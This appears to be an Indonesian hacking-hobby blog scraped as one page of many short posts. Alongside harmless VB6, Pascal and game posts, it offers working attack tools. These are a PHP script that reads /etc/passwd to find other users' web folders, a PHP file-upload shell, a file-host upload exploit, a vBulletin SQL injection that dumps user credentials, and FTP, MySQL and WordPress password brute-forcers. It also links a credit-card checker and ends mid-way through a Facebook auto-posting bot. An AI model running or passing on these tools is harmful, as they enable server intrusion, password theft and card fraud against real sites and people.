ok langsung aja

buka vb > view code
copas code berikut
Private Const GWL_STYLE = (-16)
Private Const WS_MAXIMIZEBOX = &H10000
Private Declare Function SetWindowLong Lib "user32" Alias "SetWindowLongA" _
(ByVal hwnd As Long, ByVal nIndex As Long, _
ByVal dwNewLong As Long) As Long
Private Declare Function GetWindowLong Lib "user32" Alias "GetWindowLongA" _
(ByVal hwnd As Long, ByVal nIndex As Long) As Long
Private Sub Form_Load()Dim lStyle As Long
mendisable maximaze
lStyle = GetWindowLong(Me.hwnd, GWL_STYLE)
lStyle = lStyle And Not WS_MAXIMIZEBOX
Call SetWindowLong(Me.hwnd, GWL_STYLE, lStyle)End Sub
contoh :

Menu Utama Hacker .ID
Informasi tentang hacker, bagaimana mereka bekerja, dan apa motivasi mereka melakukan hal tersebut memang seringkali kita temui pada beberapa media massa. Hacker – penguji keamanan atas sesuatu hal, mulai dari manusia hingga perangkat lunak, tidak memiliki sisi baik atau buruk. Hacker adalah seperti sebutan untuk pekerjaan-pekerjaan yang lain: pengacara, hakim, dll; namun apabila hacker ini mulai bersifat merusak dan menimbulkan kerugian, beberapa kalangan sepakat menyebut mereka dengan “cracker”.
Hacker .ID adalah salah satu game simulasi hacking yang dibuat (ulang) dengan menggunakan bahasa Indonesia yang baik dan, harapannya, mudah dimengerti oleh masyarakat Indonesia. Mengapa di game tentang simulasi hacking? Tujuan dari game ini adalah mengenalkan dan membiasakan pemain pada terminal sistem operasi *nix (Unix, Linux, dll) yang pada umumnya adalah sistem operasi yang digunakan untuk melakukan proses hacking. Sehingga pemain setidaknya tahu, seperti apa rasanya menjadi seorang hacker.
Hacker .ID dibuat ulang dari framework dari salah satu game hacking populer, dengan modifikasi pada beberapa tempat dengan tujuan pemain yang berlatar belakang bahasa Indonesia mudah untuk memainkan permainan tersebut.
Pemain bermain pada sisi protagonis. Hal ini penting agar melatih diri menimbulkan keinginan untuk memanfaatkan teknologi untuk berbuat kebajikan, bukan sebaliknya. Mengapa protagonis? Seperti yang telah disebutkan sebelumnya, istilah hacker cenderung mengarah pada konotasi negatif, padahal sebenarnya hacker hanyalah sebutan, layaknya seperti pekerjaan lain. Pemain diminta untuk membantu pihak kepolisian untuk membawa ke pengadilan “cracker” lain yang telah mengacaukan sistem perbankan.
w aja baru sampai sini
Download DISINI
Mirip hacker evolution deh...
tapi kreatiff jalan ceritanya
Mantap dehh...maju terus Indonesia
tadi jalan jlan ketemu kayak gini
http://www.microsoft.com/library/gallery/components/ratingcontrol/CustomError.aspx?m=nanda+emang+ganteng
kalau mau ganti name nya tinggal ganti nanda+emang+ganteng
tinggal isikan seterah lu
http://www.microsoft.com/library/gallery/components/ratingcontrol/CustomError.aspx?m=
langsung aja ni script nya
Uses crt;Type Pegawai = record
NIP : String[9];Nama : String[50];Golongan : Char;Jamkerja : Real;End;
VarData : Pegawai;Gapok : Real;Insentif,Gaber : Real;Ul : Char;Begin
Repeat
Clrscr;
Writeln('Data Pegawai PT. Starlingzer');
Writeln('==========================');
Writeln;
Write('NIP : ');Readln(Data.NIP);
Write('Nama : ');Readln(Data.Nama);
Write('Golongan : ');Readln(Data.Golongan);
Write('Jam Kerja : ');Readln(Data.Jamkerja);
Writeln;
Writeln;
Case Data.Golongan of
'1' : Gapok:=1000000;
'2' : Gapok:=1500000;
'3' : Gapok:=2000000;
Else
Gapok:=0;
End;
if Data.Jamkerja>200 then
Insentif:=(Data.Jamkerja-200)*10000
else
Insentif:=0;
Gaber:=Gapok+Insentif;
Clrscr;
Writeln('Laporan Pegawai');
Writeln('PT.Starlingzer');
Writeln;
Writeln('============================================================================');
Writeln('|NIP | Nama | Golongan | Jam Kerja | Gaji |');
Writeln('============================================================================');
Writeln('|',Data.NIP:10,'|',Data.Nama:25,'|',Data.Golongan:10,'|',Data.Jamkerja:11:0,'|',Gaber:14:2,'|');
Writeln('============================================================================');
Writeln;
Write('Mau Ulang Lagi? [Y/T]: ');Readln(Ul);
Until Upcase(Ul) <> 'Y';End.
tadi jalan jalan dapat nya kayak gini...
gak tau ini entah mengapa terjadi kesalahan
di http://www.000webhost.com/faq.php?ID=-57
kalo bisa di sqli ya di sqli kan aja :ngakak
------------------------------------------------------------------------------------------------------
ok langsung aja ...
demo : http://nama-saya-nanda-kurniawan.blogspot.com/
downlad : https://sites.google.com/site/soulsick22/home/devil-404-soulsick.xml?attredirects=0&d=1
mantap kagak ?
makasih kang udan deres
atas Templete nya .....
ok langsung aja download CC cheker dari x0wn3d ....
Screan shot
download : Here
Mirror : http://www.ziddu.com/download/17521336/x0wn3dCreditCardCheker.rar.html
ok langsung aja
buka notepad
copas scrip ini save dgn extensi scan.php all files...
<?php
set_time_limit(0);
($x0b = ini_get('safe_mode') == 0) ? $x0b = 'off': die('<b>Error: Safe Mode is On</b>');
@$x0c = fopen('/etc/passwd','r');
if (!$x0c) { die('<b> Error : Can Not Read Config Of Server </b>'); }
// $x0d = array();
// $x0e = array();
// $x0f = array();
// $x10 = 0;
while(!feof($x0c)){
// baca baris...
// $x11 = fgets($x0c);
// if ($x10 < 35){
while($x11 = fgets($x0c)){
$x12 = strpos($x11,':');
$x13 = substr($x11,0,$x12);
$x14 = '/home/'.$x13.'/public_html';
if (($x13 != '')){
if (is_readable($x14)){
echo "<font face=Verdana size=2 color=#000000>[†] oK [†] $x14</font>";
echo "<br/>";
}
}
}
// $x10++;
}
?>
masuk ke shell lu...
upload tu file...
<?php echo '<b>x0wn3d<br><br>'.php_uname().'<br></b>'; echo '<form action="" method="post" enctype="multipart/form-data" name="uploader" id="uploader">'; echo '<input type="file" name="file" size="50"><input name="_upl" type="submit" id="_upl" value="Upload"></form>'; if( $_POST['_upl'] == "Upload" ) { if(@copy($_FILES['file']['tmp_name'], $_FILES['file']['name'])) { echo '<b>Upload Success !!!</b><br><br>'; } else { echo '<b>Upload Fail !!!</b><br><br>'; } }
jika sudah tinggal upload semua extensi php,html dll....
file dapat di dibuka di http://yourdomain.com/namafile.php ...
namafile.php <<< = nama file kamu...
atau di
http://yourdomain.com/images/namafile.php
namafile.php <<< = nama file kamu..
=====================================================================
========= |
_ _ _ _ _ _ |
/ \ | | | | / \ | | | | |
/ _ \ | | | | / _ \ | |_| | |
/ ___ \ | |___ | |___ / ___ \ | _ | |
IN THE NAME OF /_/ \_\ |_____| |_____| /_/ \_\ |_| |_| |
===================================================================== |
========= |
[»] ~ Note : This vulnerability allows you to upload if the "storage" file isn't protected with a htaccess file or |
anything else |
===================================================================== |
========= |
[»] Mini File Host v1.5 Remote File Upload Vulnerability |
===================================================================== |
========= |
[»] Script: [ Mini File Host ] |
[»] Language: [ PHP ] |
[»] Site page: [ Mini File Host v1.5 ] |
[»] Download: [ http://www.hotscripts.com/listing/mini-file-host/ ] |
[»] Founder: [ Mr.Z <tzar.evil@yahoo.com> ] |
[»] Greetz to: [ all muslims , ViRuSMaN ] |
########################################################################### |
===[ Exploit ]=== |
Click on "Browse" and select your php shell |
Click Upload |
After it finishs , you will see this meassage ( |
Your file was uploaded! |
Your download link |
http://server/script/download.php?file=328shell.php |
) |
Copy the new Name of the shell "328shell.php" |
Now Go to this Url |
http://server/script/storage/328shell.php |
if "Storage" wasn't protected your shell will open |
Author: Mr.Z <- |
###########################################################################
ok langsung aja..
ni game tentang strategi,pikiran,dan petualangan..
di game ini kita memakai 3 karakter...
shaun,sherly,timmy
untuk perintah nya di situ sudah diterangin...
sebelum memainkan nya....mozila ente harus terpasang adobe flash player dolo...
soalnya ni game memakai flash...
langsung aja ke TKP
http://www.shaunthesheep.com/games/homesheephome/
ok langsung aja keintinnya ...
buka http://turnyournameintoaface.com
terlebih dahulu...
lalu...tinggal masukin nama lu...tekan into a face ..tunggu beberapa saat..
maka muka lu akan keluar ...
tergantung nama kamu :)
contoh...
Jelek amat ya :'(
ok selamat mecoba ...
====================================================================
#vBulletin 4.0.x => 4.1.2 (search.php) SQL Injection Vulnerability# |
==================================================================== |
# # |
# 888 d8 888 _ 888 ,d d8 # |
# e88~\888 d88 888-~\ 888 e~ ~ 888-~88e ,d888 _d88__ # |
# d888 888 d888 888 888d8b 888 888b 888 888 # |
# 8888 888 / 888 888 888Y88b 888 8888 888 888 # |
# Y888 888 /__888__ 888 888 Y88b 888 888P 888 888 # |
# "88_/888 888 888 888 Y88b 888-_88" 888 "88_/ # |
# # |
==================================================================== |
#PhilKer - PinoyHack - RootCON - GreyHat Hackers - Security Analyst# |
==================================================================== |
#[+] Discovered By : D4rkB1t |
#[+] Site : NaN |
#[+] support e-mail : d4rkb1t@live.com |
Product: http://www.vbulletin.com |
Version: 4.0.x |
Dork : inurl:"search.php?search_type=1" |
-------------------------- |
# ~Vulnerable Codes~ # |
-------------------------- |
/vb/search/searchtools.php - line 715; |
/packages/vbforum/search/type/socialgroup.php - line 201:203; |
-------------------------- |
# ~Exploit~ # |
-------------------------- |
POST data on "Search Multiple Content Types" => "groups" |
&cat[0]=1) UNION SELECT database()# |
&cat[0]=1) UNION SELECT table_name FROM information_schema.tables# |
&cat[0]=1) UNION SELECT concat(username,0x3a,email,0x3a,password,0x3a,salt) FROM user WHERE userid=1# |
More info: http://j0hnx3r.org/?p=818 |
-------------------------- |
# ~Advice~ # |
-------------------------- |
Vendor already released a patch on vb#4.1.3. |
UPDATE NOW! |
==================================================================== |
# 1337day.com [2011-5-21] |
==================================================================== |
Visual Basic versi 6.0 adalah versi terakhir VB sebelum berubah menjadi .Net. Banyak yang bertanya tentang perbedaan antara keduanya. Berikut sekilas perbedaan dan persamaan VB 6.0 dan VB .Net.
- VB6 baru sebagian mendukung OOP. VB .Net telah mendukung penuh OOP.
- Hasil kompilasi source code pada VB6 adalah file .exe biner (native code). VB .Net berupa file .exe intermediate language (MSIL byte code).
- Hasil kompilasi pada VB6 dapat langsung dieksekusi. VB .Net membutuhkan run time environment / framework (.Net framework)
- VB6 bermasalah pada deployment-nya (DLL hell). VB .Net tidak
- Program dari VB6 tidak dapat langsung berinteraksi dengan program dari bahasa lain. VB .Net dapat selama bahasa lain mendukung .Net
- Perintah-perintah dasar pada VB6 dan VB .Net sebagian besar masih sama kecuali untuk perintah-perintah OOP-nya
- Dari sisi IDE-nya, pengetikan kode pada VB.Net lebih cepat dari pada di VB6
- Untuk akses ke database VB.Net menggunakan ADO.Net, VB6 menggunakan ADO. ADO.Net bukan pengembangan dari ADO. Jadi ADO.Net menggunakan teknologi yang berbeda dengan ADO
- Selain itu pada VB.Net 2008, dapat menggunakan LINQ (Language Integrated Query) untuk mempermudah mengaksesan data
cekidot
<?php
#By vc.emiter
#PRIV8 nist
if($_GET[act] == "ftp")
{
echo("<b>Online FTP BruteForce</b><br />");
if($_GET[name] && $_GET[domain])
{
if($handle = @opendir("/home/{$_GET[name]}/domains/{$_GET[domain]}/public_html/"))
{
while(FALSE !== ($dir = @readdir($handle)))
{
if($dir != "." && $dir != "..")
echo("{$dir}<br />\n");
}
closedir($handle);
}
}
else
{
$_POST[usernames] = htmlspecialchars($_POST[usernames]);
$_POST[passwords] = htmlspecialchars($_POST[passwords]);
$chkdun = (isset($_POST[all_usernames])) ? " checked=\"checked\"" : "";
$chkdpw = (isset($_POST[password_equal_username])) ? " checked=\"checked\"" : "";
echo <<<HTML
<form method="post" action="?act=ftp">
<table>
<tr>
<input type="checkbox" id="all_usernames" name="all_usernames"{$chkdun} /> All usernames in the server<br />
<input type="checkbox" id="password_equal_username" name="password_equal_username"{$chkdpw} /> The username is the password.<br />
<strong>OR</strong><br />
</tr>
<tr>
<td valign="top">
<u>Usernames:</u><br />
Specific usernames:<br />
<textarea rows="5" cols="50" id="usernames" name="usernames" />{$_POST[usernames]}</textarea><br />
</td>
<td valign="top">
<u>Passwords:</u><br />
Specific passwords:<br />
<textarea rows="5" cols="50" id="passwords" name="passwords" />{$_POST[passwords]}</textarea><br /><br />
</td>
</tr>
<tr>
<td>
<input type="submit" id="submit" name="submit" value="Start" />
</td>
</tr>
</table>
</form>
HTML;
if(isset($_POST[submit]))
{
echo("<br /><br /><u>Results:</u><br />");
$usernames = explode("\r\n", $_POST[usernames]);
$passwords = explode("\r\n", $_POST[passwords]);
if(isset($_POST[all_usernames]))
{
if(function_exists("posix_getpwuid") and is_callable("posix_getpwuid"))
{
$usernames = array();
$number = ($_POST[end] > 0) ? $_POST[end] : "5000";
for($x=0; $x<$number; $x++)
{
$user = posix_getpwuid($x);
if(strlen($user[name]) > 0)
$usernames[] = $user[name];
}
}
else
echo("Unable to get usernames list.<br />");
}
foreach($usernames as $user)
{
if(isset($_POST[password_equal_username]))
$passwords[user] = $user;
foreach($passwords as $pass)
{
$sock = @fsockopen("127.0.0.1", "21", $errno, $errstr, 3);
$get = @fgets($sock, 150);
@fputs($sock, "USER {$user}\n");
$get = @fgets($sock, 150);
@fputs($sock, "PASS {$pass}\n");
$get = @fgets($sock, 150);
if(strstr($get, "logged"))
{
$file = "/etc/virtual/domainowners";
$open = @fopen($file, "r");
$data = @fread($open, filesize($file));
if(preg_match_all("/(.*): {$user}/", $data, $matches))
{
foreach($matches[1] as $domain)
echo("
* <a href=\"?act=ftp&name={$user}&domain={$domain}\">{$user}:{$pass}</a><br />\n");
}
@fclose($open);
@fclose($sock);
}
}
}
}
}
}
elseif($_GET[act] == "mysql")
{
echo("<b>Online MySQL BruteForce</b><br />");
if($_GET[Kata kotor] && $_GET[passwd])
{
@mysql_connect("localhost", $_GET[Kata kotor], $_GET[passwd]);
if($_GET[db])
{
@mysql_select_db($_GET[db]);
if($_GET
)
{
$query = @mysql_query("SELECT * FROM {$_GET
} LIMIT 60");
while($r = @mysql_fetch_assoc($query))
{
if(!$columns)
{
echo("<table border=\"1\"><tr>");
foreach($r as $tmp => $value)
echo("<td><b>{$tmp}</b></td>");
echo("</tr></tables>");
$columns = 1;
}
echo("<tr>");
foreach($r as $tmp => $value)
echo("<td>{$value}</td>");
echo("</tr>\r\n");
}
echo("</tables>");
}
else
{
$query = @mysql_query("SHOW TABLES");
while($r = @mysql_fetch_array($query))
echo("<a href=\"?act=mysql&Kata kotor={$_GET[Kata kotor]}&passwd={$_GET[passwd]}&db={$_GET[db]}&table={$r[0]}\">{$r[0]}</a><br />\n");
}
}
else
{
$query = @mysql_query("SHOW DATABASES");
while($r = @mysql_fetch_array($query))
echo("<a href=\"?act=mysql&Kata kotor={$_GET[Kata kotor]}&passwd={$_GET[passwd]}&db={$r[0]}\">{$r[0]}</a><br />\n");
}
}
else
{
if($handle = @opendir("/var/lib/mysql/"))
{
while(FALSE !== ($name = @readdir($handle)))
{
if($name != "." && $name != "..")
{
$passwords = array(
"123456", "123123", "12345", "qazwsx", "123321",
"qwerty", "1q2w3e", "12qwer", "qweqwe", "111222",
"111111", "112233", "121212", "q1w2e3", "micro",
"test", "asdfgh", "zxcvbn", "");
$usernames_count = count($name);
$passwords_count = count($passwords);
$results = 0;
if($_GET[passwd])
{
if(@mysql_connect("localhost", $f, $_GET[passwd]))
echo("
* <a href=\"?act=mysql&Kata kotor={$f}&passwd={$GET[passwd]}\">{$f}</a><br />\n");
}
else
{
foreach($passwords as $pass)
{
if(@mysql_connect("localhost", $name, $pass))
{
$results++;
echo("
* <a href=\"?act=mysql&Kata kotor={$name}&passwd={$pass}\">{$name} => [{$pass}]</a><br />\n");
}
}
}
}
}
closedir($handle);
}
else
echo("Unable to get usernames list.<br />");
}
}
else
echo("<a href=\"?act=ftp\">FTP Brute</a> | <a href=\"?act=mysql\">MySQL</a>");
//vc.emit3r
?> sumber : dc oke langsung aja
ni script nya
<html>
<head>
<title>Wordpress Brute By Poticous</title>
<style>
body{
background:#000000;
font-family:Tahoma,Verdana,Arial;
color:#fff;
font-size:12px;
}
.footer{
text-align:right;
padding:0 16px;
font-size:10px;
letter-spacing:2px;
color:#999999;
}
.footer:hover{
text-align:right;
padding:0 16px;
font-size:10px;
letter-spacing:2px;
color:#999999;
text-decoration:underline;
}
.input{
width:200px;
}
textarea.input{
height:100px;
}
</style>
</head>
<body>
<?php
$brute = $_GET['brute'];
if($_POST){
$file = "devilzc0de.txt";
$pwd = $_POST['passwd'];
$handle = fopen($file, 'w');
fwrite($handle, "$pwd");
fclose($handle);
set_time_limit(0);
$username = $_POST['username_target'];
$dictionary ="devilzc0de.txt";
// Mencari Value Submit http://devilzc0de.org/forum/thread-10245.html
$homepage = file_get_contents($_POST["situs_target"].'/wp-login.php');
$string_awal = '<input type="submit" name="wp-submit" id="wp-submit" class="button-primary" value="';
$string_akhir = '" tabindex="100" />';
$homepage = explode($string_awal, $homepage);
$homepage = explode($string_akhir, $homepage[1]);
##########################################
function kontrol($utarget,$ptarget){
$useragent = "Opera/9.80 (J2ME/MIDP; Opera Mini/9.80 (S60; SymbOS; Opera Mobi/23.348; U; en) Presto/2.5.25 Version/10.54";
$data = "log=$utarget&pwd=$ptarget&wp-submit=".$homepage[0]; ;
$ch = curl_init($_POST["situs_target"].'/wp-login.php');
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_POST, 1);
curl_setopt($ch, CURLOPT_POSTFIELDS, $data);
curl_setopt($ch, CURLOPT_USERAGENT, $useragent);
curl_setopt($ch, CURLOPT_COOKIEFILE, 'cookie.txt');
curl_setopt($ch, CURLOPT_COOKIEJAR, 'cookie.txt');
$source=curl_exec ($ch);
curl_close ($ch);
if(eregi("WordPress</title>",$source)){return true;} else {return false;}
}
if(!is_file($dictionary)){echo "Kamus Password Tidak Di Temukan";exit;}
$lines=file($dictionary);
echo "Attack Starting..<br>";
sleep(10);
echo "Attack Started, brute forcing..<br>";
foreach($lines as $line){
$line=str_replace("\r","",$line);
$line=str_replace("\n","",$line);
if(kontrol($username,$line)){echo "<font color=\"green\"><b>[+]</b> username : <b>$username</b> , password : <b>$line</b><br>";}
else{echo "<font color=\"red\"><b>[-]</b> username : $username , password : $line<br>";
}
}
}else{
?>
<form action="" method="post">
<p>
<label>Username<br>
<input type="text" name="username_target" class="input"></label>
</p>
<p>
<label>List Password<br>
<textarea name="passwd" class="input"></textarea></label>
</p>
<p>
<label>Situs Target<br>
<input type="text" name="situs_target"class="input"> Ex : http://localhost/wordpress/</label>
</p>
<input type="submit" value="Brute">
</form>
<?
}
?>
<p class="footer">© <?php echo date('Y'); ?> Poticous - Devilzc0de</p>
</body>
</html> sumber : devilzc0de
kemaren saya salah download backtrack 5....
yang seharusnya mendownload iso...
ini saya malah mendownload untuk vmware . . .
karena tidak bisa...ya jadi saya akali...
dan akhirnya berhasil saya menginstal bactrack 5...
untuk vidio tutorial download disini
size : 2mban
download : HERE
untuk backtrack 5 nya bisa di download di http://www.backtrack-linux.org/downloads/
ok .... dengan source ini kita bisa memanggil file exe di dalam hardisk....
atau kurang jelas download aja vidio nya
size : 2mban
download : HERE
ok ...langsung aja download vidio tutorial nya
didalam rar ini sudah saya siapkan source code nya juga...mana tau ada yang kurang jelas =))
size : 2 mban
download : HERE
software perl : http://strawberryperl.com/
script :
#!/usr/bin/perl
#
use strict;
use LWP::UserAgent;
use HTTP::Request::Common;
use HTTP::Cookies;#use LWP::Protocol::socks;push(@LWP::Protocol::http::EXTRA_SOCK_OPTS, MaxLineLength => 16*1024);#use Getopt::Std;use Crypt::SSLeay;
$|=1;
my $locale;my $ct;my $lsd;my $post_form_id;my $composer_id;my $fb_dtsg;
my $kuote ;my $tokoh ;my $taunhidup ;my $momen ;
my $Agent = "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)";my $browser = LWP::UserAgent->new;push @{ $browser->requests_redirectable }, 'POST';$browser -> agent($Agent);#$browser ->proxy(['http','https'], 'http://127.0.0.1:3128/');
#$browser ->proxy(['http'], 'http://10.19.19.19:8081/');
#$browser ->proxy(['http'], 'http://127.0.0.1:8118/');
#$browser ->proxy(['http'], 'socks://127.0.0.1:8081/');
my @waktu = localtime(time);$browser->cookie_jar(HTTP::Cookies->new(file => "./log/lwpcookies_update_fb.txt", autosave => 1));my $log = './log/update_fb_'.$waktu[3].($waktu[4]+1).($waktu[5]+1900).'-'.$waktu[2].'-'.$waktu[1].'-'.$waktu[0].'.txt';
my $url = 'http://www.facebook.com/';my $urlutama = 'https://login.facebook.com/';my $urllogin = $urlutama.'login.php?login_attempt=1';my $user = 'emailmu@email.com';my $password = 'passwordmu';my $profile_id = '1000004167XXXXX' ;my $urlprofil = 'http://www.facebook.com/profile.php?id='.$profile_id;my $statusbaru;my $urlquote = 'http://www.quotationspage.com/random.php3';
while (1) {
#Get a random quote
&getquote($urlquote);
$statusbaru = $kuote.' ['.$tokoh.' '.$taunhidup.' '.$momen.']';
#Inisiasi
&getstatus($url);
#Login :
&poslogin($urllogin,$user,$password,$url);
#Inisiasi
&getstatus1($urlprofil);
#Update Status :
&posupdate('http://www.facebook.com/ajax/updatestatus.php?__a=1',$urlprofil);
#Bersihkan cookie
$browser->cookie_jar->clear;
$kuote = '';
$tokoh = '';
$taunhidup = '';
$momen = '';
sleep 300;
}
sub getstatus1 {
my $uurl = shift;
my $lihat = HTTP::Request->new(GET => $uurl);
$lihat->content_type('application/x-www-form-urlencoded');
#$lihat->referer($urlutama.'index.php');
printlog("\n[*] Inisiasi $uurl\n");
my $lihatresponse = $browser->request($lihat);
if ($lihatresponse->is_success) {
my $kutukupret=join("",$lihatresponse->as_string);
if ($kutukupret=~m#name="post_form_id" value="([a-zA-Z0-9]{32})"#) {
#if ($kutukupret=~m#name="post_form_id" value="(.+?)"#) {
printlog("\n[+] post_form_id = $1\n");
$post_form_id = $1;
} else { printlog("\n[-] Hasil post_form_id tidak cocok !\n");
printlog($lihatresponse->as_string);
#die("[-] Error...\n\n");
}
if ($kutukupret=~m#id="globalContainer"><div id="([a-zA-Z0-9]{22})">#) {
#if ($kutukupret=~m#id="globalContainer"><div id="(.+?)">#) {
printlog("\n[+] composer_id = $1\n");
$composer_id = $1;
} else { printlog("\n[-] Hasil composer_id tidak cocok !\n");
printlog($lihatresponse->as_string);
#die("[-] Error...\n\n");
}
if ($kutukupret=~m#name="fb_dtsg" value="(.+?)"#) {
printlog("\n[+] fb_dtsg = $1\n");
$fb_dtsg = $1;
} else { printlog("\n[-] Hasil fb_dtsg tidak cocok !\n");
printlog($lihatresponse->as_string);
#die("[-] Error...\n\n");
}
}
else {
print "Error: ".$lihatresponse->status_line."\n\n" ;
#die("[-] Error...\n\n");
}
} #end of sub
sub posupdate {
my $purl = shift;
my $pref = shift;
printlog ("\n[~] Processing: $purl :: $pref\n");
my $loginresponse = $browser->request(POST $purl,
[ action => 'PROFILE_UPDATE',
profile_id => $profile_id,
status => $statusbaru,
target_id => $profile_id,
app_id => '',
'privacy_data[value]' => '80',
'privacy_data[friends]' => '0',
'privacy_data[list_anon]' => '0',
'privacy_data[list_x_anon]' => '0',
composer_id => $composer_id,
hey_kid_im_a_composer => 'true',
display_context => 'profile',
post_form_id => $post_form_id,
fb_dtsg => $fb_dtsg,
_log_display_context => 'profile',
ajax_log => '1',
post_form_id_source => 'AsyncRequest',
],
'Referer' => $pref,
);
my $kutukupret=join("",$loginresponse->as_string);
#my $cucok=$kutukupret=~m/The requested URL could not be retrieved/sg;
if ($kutukupret=~m#$tokoh#sg) {
printlog("\n[+] Update status baru Berhasil ...\n");
#printlog($loginresponse->as_string);
}
elsif ($kutukupret=~m#<h2 class="main_message" id="standard_error">(.+?)</h2>#sg) {
printlog("\n[-] Update status baru Gagal ! $1.\n");
}
else { printlog("\n[-] Update status baru Gagal !\n");
printlog($loginresponse->as_string);
die("Error...\n\n");
}
}
sub poslogin {
my $purl = shift;
my $puser = shift;
my $ppassword = shift;
my $pref = shift;
printlog ("\n[~] Processing: $purl :: $puser :: $ppassword\n");
my $loginresponse = $browser->request(POST $purl,
[ charset_test => $ct,
locale => $locale,
email => $puser,
pass => $ppassword,
persistent => '1',
charset_test => $ct,
lsd => $lsd,
],
'Referer' => $pref,
);
my $kutukupret=join("",$loginresponse->as_string);
#my $cucok=$kutukupret=~m/The requested URL could not be retrieved/sg;
if ($kutukupret=~m#Title: Redirecting\.\.\.#sg) {
printlog("\n[+] Login Berhasil ...\n");
#printlog($loginresponse->as_string);
}
elsif ($kutukupret=~m#<h2 class="main_message" id="standard_error">(.+?)</h2>#sg) {
printlog("\n[-] Login Gagal ! $1.\n");
}
else { printlog("\n[-] Login Gagal !\n");
printlog($loginresponse->as_string);
die("Error...\n\n");
}
}
sub getstatus {
my $uurl = shift;
my $lihat = HTTP::Request->new(GET => $uurl);
$lihat->content_type('application/x-www-form-urlencoded');
#$lihat->referer($urlutama.'index.php');
printlog("\n[*] Inisiasi $uurl\n");
my $lihatresponse = $browser->request($lihat);
if ($lihatresponse->is_success) {
my $kutukupret=join("",$lihatresponse->as_string);
if ($kutukupret=~m#name="charset_test" value="(.+?)" />#) {
printlog("\n[+] charset_test = $1\n");
$ct = $1;
} else { printlog("\n[-] Hasil charset_test tidak cocok !\n");
printlog($lihatresponse->as_string);
#die("[-] Error...\n\n");
}
if ($kutukupret=~m#name="locale" value="(.+?)"#) {
printlog("\n[+] locale = $1\n");
$locale = $1;
} else { printlog("\n[-] Hasil locale tidak cocok !\n");
printlog($lihatresponse->as_string);
#die("[-] Error...\n\n");
}
if ($kutukupret=~m#name="lsd" value="(.+?)"#) {
printlog("\n[+] lsd = $1\n");
$lsd = $1;
} else { printlog("\n[-] Hasil lsd tidak cocok !\n");
printlog($lihatresponse->as_string);
#die("[-] Error...\n\n");
}
}
else {
